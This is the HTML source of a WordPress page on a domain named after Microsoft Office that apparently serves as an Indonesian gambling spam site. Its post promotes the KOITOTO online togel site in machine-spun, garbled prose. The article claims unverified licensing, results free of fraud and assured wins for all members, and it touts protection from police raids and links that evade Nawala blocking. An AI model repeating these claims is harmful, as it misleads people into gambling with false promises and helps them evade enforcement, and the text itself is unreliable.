CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://microsoftofficeonlinenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microsoftofficeonlinenow.com/wp-json/wp/v2/posts/705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microsoftofficeonlinenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://microsoftofficeonlinenow.com/?p=705' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-705 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                                          <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></div>
                    <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a class="nav-link" title="Pediksi Togel" href="https://microsoftofficeonlinenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1148"><a class="nav-link" title="Slot Online" href="https://microsoftofficeonlinenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a class="nav-link" title="Taruhan Balap Mobil" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/">Taruhan Balap Mobil</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a class="nav-link" title="Taruhan Formula 1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a class="nav-link" title="Taruhan MMA" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/">Taruhan MMA</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a class="nav-link" title="Taruhan Tenis" href="https://microsoftofficeonlinenow.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1153"><a class="nav-link" title="Togel Online" href="https://microsoftofficeonlinenow.com/category/togel-online/">Togel Online</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://microsoftofficeonlinenow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://microsoftofficeonlinenow.com/category/togel-online/" itemprop="item"><span itemprop="name">Togel Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Lamandau</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a><a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/" title="Permalink to: Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Lamandau">
                            Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Lamandau                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2023/04/"><time datetime="">April 24, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Arena taruhan berpamor perjudian togel pasti diketahui pelbagai golongan bettor. Terutamanya di Indonesia, banyak betaruh dapat peroleh service terpilih sangatlah memberikan kepuasan Sewaktu menjalankan taruhan togel dalam internet. Trik bermainnya yang termasuk lebih ringan serta efektif sudah pasti bikin betaruh dapat peroleh service sangat terkesan yang juga lebih beri keuntungan. Banyak pemain bebas tetapkan pasaran dan jenis taruhan togel kini melalui cara dan Cara yang makin lebih simpel.</p>
<p>Tiap pemain saat ini tidak kembali datang bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa menempatkan angka dengan gampang dan fleksibel. Udah banyak juga website judi siapkan permainan togel buat penuhi keperluan bettor waktu ini. Memastikan satu opsi situs bisa dipercaya manjadi hal utama yang penting diprioritaskan. KOITOTO, jadi satu diantara website judi sah paling dipercaya Indonesia pastilah layak jadi referensi terhebat media bermain judi togel paling memberikan keuntungan.</p>
<p>Jadi website resmi judi togel di Indonesia, pastilah KOITOTO udah miliki lisensi bisa dipercaya dan memiliki pengalaman. Terus-menerus kasih up-date serta up-grade buat tiap service yang dikasihkan, pasti ini bisa kasih kepuasan seluruh peserta. Pemain dapat memperoleh layanan terpilih serta terkomplet main togel online, terpenting ringan meraih kemenangan.</p>
<h2>KOITOTO Situs Sah Indonesia Judi Togel Bersertikat Bisa dipercaya</h2>
<p>Mendapat satu alternatif web-site judi terhebat pasti bisa dipercaya dalam waktu jangka lebih Panjang. Masalah ini lantas selalu menstimulan pemain dalam mendapat layanan yang tambah lebih komplet terlebih dapat temukan keuntungan yang semakin lebih memberi kepuasan. Perjudian togel adalah taruhan toto gelap yang telah lama dikenali di Indonesia saat sebelum saat pemerintah Belanda. Jadi aktivitas judi yang disenangi banyak warga pribumi, togel masih tetap dimainkan walau terjadi larangan pada kala Kemerdekaan.</p>
<p>Sampai sekarang, perjudian togel dikenali dan digandrungi bermacam bettor kelompok mana pun. Metode bermainnya termasuk lebih ringkas bikin pemain berasa lebih irit tak usah ke suatu bandar darat. Metode bermain sederhana serta fleksibel gunakan Android bikin bettor berasa gampang dalam mulai taruhan togel, pasang angka serta tentulah memperoleh semua data yang berkenaan dengan permainan togel online.</p>
<p>Tidak membutuhkan kesangsian, blog resmi KOITOTO menjadi tempat taruhan semua jenis permainan terpenting judi togel yang bisa diputuskan pada pasaran apapun itu. Mujur serta pastilah semakin nyaman menunjuk blog ini sebagai fasilitas bermain judi togel yang pasti beri service paling komplet. Seperti kita kenal jika ada beberapa pilihan web judi di dalam internet saat ini, tentu penting memastikan situs bisa dipercaya. Seperti KOITOTO tak usah disangsikan kembali sebagai blog judi sah Indonesia pastilah selalu kasih kelapangan servis terkomplet, penuh tanggung-jawab serta tidak akan mengesalkan.</p>
<p>Menjadi broker judi sah bersertifikasi dari Instansi judi internasional, web ini dapat datangkan servis taruhan amat memberi kepuasan dengan cara lebih komplet. Tersiapnya sarana terkomplet pasti mendukung kepentingan banyak pemain secara semakin dapat dipercaya  baik. Terlebih dalam mencapai kemenangan pasti lebih simpel dan beri keuntungan.</p>
<h2>Berikut Kelebihan KOITOTO Situs Judi Togel Pastilah Menanggung Keamanan Peserta</h2>
<p>Masuk Bersama blog judi sah dapat dipercaya pasti ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu unsur utama yang bakal kasih semua keringanan dalam taruhan dan beroleh kemenangan yang semakin lebih memberikan keuntungan. Tak mengkhawatirkan apapun itu, situs dengan engine yang semakin lebih modern ini bisa menanggung keamanan situs sendiri dan beberapa peserta. Keamanan yang bisa dirasa oleh banyak pecinta judi togel antara lain yaitu:</p>
<p>Aman permainkan taruhan togel dimanapun pastilah terlepas dari bermacam kemungkinan judi seperti Razia yang banyak dilaksanakan faksi pemerintahan.<br />
Aman juga taruhan togel tak mesti dianggap siapa saja hingga membuat pemain lebih bebas dan nyaman.<br />
Keamanan Saat lakukan login situs  bisa dirasa pemain sah karena punyai account peserta yang diperlengkapi  sandi. Lewat kata kode yang cuma dapat didapati faksi anggota sendiri pasti luput dari bermacam-macam penutupan dan intimidasi hacker.<br />
Situs punyai engine lebih modern maka dari itu terus-menerus kasih keamanan jati diri pemain yang masuk sistim Waktu kerjakan proses registrasi peserta baru. Tiap-tiap peserta pastinya miliki khusus yang selalu terbangun hingga tak harus resah dikarenakan tak akan dibongkar kepada pihak siapa-siapa saja.<br />
Keamanan situs sendiri bakal selalu terbangun buat waktu jangka bertambah lama maka pemain pastilah bisa lebih ringan dalam membuka situs kapan saja. Ada link preferensi kasih keamanan situs luput dari Nawala atau beraneka macam penyetopan. Saat situs inti alami kesukaran akses pastinya ada link preferensi jadi jalan keluar terpilih terus untuk temukan layanan bermain togel dengan kwalitas yang serupa.<br />
Berikut Sarana Terkomplet Situs Sah Judi Togel KOITOTO Paling dipercaya</p>
<p>Nikmati taruhan togel online lewat Android atau IOS pastinya beri kesan-kesan dan pengalaman tidak serupa. Saat awal kalinya pemain perlu ke sebuah bandar togel darat, karena itu waktu ini cukup dengan memercayakan koneksi internet, karena itu pemain lebih gampang memastikan opsinya bermain togel online. Lewat web sah KOITOTO, tentu pemain dapat temukan servis terunggul lebih komplet. Beberapa sarana bermain Bersama blog resmi judi togel ini dapat pemain temukan secara lengkapnya serta penuh tanggung-jawab, salah satunya yakni:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap-tiap pemain pastilah suka memutuskan pasaran togel apa pun yang ingin dituruti. Jumlahnya pecinta judi togel waktu ini membuat togel online semakin alami perkembangan serta soal ini dipastikan  makin bertambah pasaran togel yang dapat pemain putuskan secara bebas. Bersama situs bisa dipercaya ini pastilah pemain dapat peroleh beragam alternatif pasaran togel terkomplet salah satunya:</p>
<ul>
<li>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</li>
</ul>
<p>&nbsp;</p>
<h2>
Result <a href="https://microsoftofficeonlinenow.com/">togel</a> keluaran tepat</h2>
<p>Pastilah benar-benar memberi kepuasan buat beberapa pemain mendapat service togel terkomplet dengan tersiapnya result atau data keluaran hasil angka togel. Pemain tak perlu kebingungan lihat keluaran hasil togel sehari-harinya, karena di tempat ini tentu sediakan result togel paling presisi bisa dipercaya dengan tak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keringanan lihat keluaran hasil angka secara live dan up-date tiap harinya. Semua data dibuat dengan langsung dari pasaran pools togel secara presisi dengan tidak ada wujud penipuan atau penyelewengan sama sekalipun.</p>
<h2>Beberapa prakiraan togel komplet</h2>
<p>Menanggung kemenangan semuanya anggota pasti jadi kelebihan dari KOITOTO bisa dipercaya. Sudah pasti, lewat bermacam layanan terkomplet serta dapat dipercaya terus-menerus kasih keringanan menang buat semuanya anggota tiada kecuali. Memastikan ramalan angka cocok jadi trik penting memperoleh kemenangan taruhan togel. Untuk masalah ini, karenanya pemain dapat temukan beberapa data atau data perkiraan togel paling dipercaya yang dapat didapat, antara lain yaitu:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek tafsiran mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
